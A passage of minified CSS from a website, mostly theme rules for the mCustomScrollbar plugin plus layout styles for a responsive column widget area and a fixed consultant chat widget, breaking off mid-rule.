.mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 